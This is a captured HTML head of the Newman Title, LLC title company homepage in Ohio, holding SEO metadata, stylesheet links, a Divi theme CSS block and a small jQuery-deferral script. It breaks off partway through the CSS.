

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ntitleohio.com/
body_size: 53611
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
				<meta http-equiv="X-UA-Compatible" content="IE=edge">	<meta http-equiv="cache-control" content="max-age=0" />
	<meta http-equiv="cache-control" content="no-cache" />
	<meta http-equiv="expires" content="0" />
	<meta http-equiv="expires" content="Tue, 01 Jan 1980 1:00:00 GMT" />
	<meta http-equiv="pragma" content="no-cache" />
	<link rel="pingback" href="https://ntitleohio.com/xmlrpc.php" />
		<!--[if lt IE 9]>
	<script src="https://ntitleohio.com/wp-content/themes/Divi/js/html5.js" type="text/javascript"></script>
	<![endif]-->
	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
	<!-- This site is optimized with the Yoast SEO plugin v25.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Title Company - Strongsville, Middleburg Heights, Berea, OH | Newman Title, LLC</title>
	<link rel="canonical" href="https://ntitleohio.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Title Company - Strongsville, Middleburg Heights, Berea, OH | Newman Title, LLC" />
	<meta property="og:url" content="https://ntitleohio.com/" />
	<meta property="og:site_name" content="Strongsville, Middleburg Heights, Berea, OH | Newman Title, LLC" />
	<meta property="article:modified_time" content="2025-08-11T06:17:46+00:00" />
	<meta property="og:image" content="https://ntitleohio.com/wp-content/uploads/sites/104/2023/07/Social-Media-Photo.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://ntitleohio.com/wp-content/uploads/sites/104/2023/07/Social-Media-Photo.jpg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ntitleohio.com/","url":"https://ntitleohio.com/","name":"Title Company - Strongsville, Middleburg Heights, Berea, OH | Newman Title, LLC","isPartOf":{"@id":"https://ntitleohio.com/#website"},"primaryImageOfPage":{"@id":"https://ntitleohio.com/#primaryimage"},"image":{"@id":"https://ntitleohio.com/#primaryimage"},"thumbnailUrl":"https://ntitleohio.com/wp-content/uploads/sites/104/2023/03/social-media-photo.jpg","datePublished":"2018-01-26T19:26:17+00:00","dateModified":"2025-08-11T06:17:46+00:00","breadcrumb":{"@id":"https://ntitleohio.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ntitleohio.com/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ntitleohio.com/#primaryimage","url":"https://ntitleohio.com/wp-content/uploads/sites/104/2023/03/social-media-photo.jpg","contentUrl":"https://ntitleohio.com/wp-content/uploads/sites/104/2023/03/social-media-photo.jpg","width":1200,"height":630,"caption":"Social Media Photo"},{"@type":"BreadcrumbList","@id":"https://ntitleohio.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://ntitleohio.com/#website","url":"https://ntitleohio.com/","name":"Strongsville, Middleburg Heights, Berea, OH | Newman Title, LLC","description":"Newman Title, LLC | Strongsville, Middleburg Heights, Berea, OH","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ntitleohio.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Strongsville, Middleburg Heights, Berea, OH | Newman Title, LLC &raquo; Feed" href="https://ntitleohio.com/feed/" />
<meta content="TitleTap New Design#2 v.4.14.8" name="generator"/><link rel='stylesheet' id='gtranslate-style-css' href='https://ntitleohio.com/wp-content/plugins/gtranslate/gtranslate-style24.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ntitleohio.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='tt-font-awesome-css' href='https://ntitleohio.com/wp-content/plugins/titletap-framework/inc/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tt-global-css-css' href='https://ntitleohio.com/wp-content/plugins/titletap-framework/css/tt-global.css' type='text/css' media='all' />
<link rel='stylesheet' id='tt-custom-css-css' href='https://ntitleohio.com/wp-content/plugins/titletap-framework/css/tt-custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='testimonial-rotator-style-css' href='https://ntitleohio.com/wp-content/plugins/testimonial-rotator/testimonial-rotator-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//netdna.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://ntitleohio.com/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://ntitleohio.com/wp-content/plugins/wp-event-solution/assets/css/event-manager-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css' href='https://ntitleohio.com/wp-content/plugins/eventin-pro/assets/css/etn-public.css' type='text/css' media='all' />
<style id='divi-style-parent-inline-inline-css' type='text/css'>
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.18.0
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media 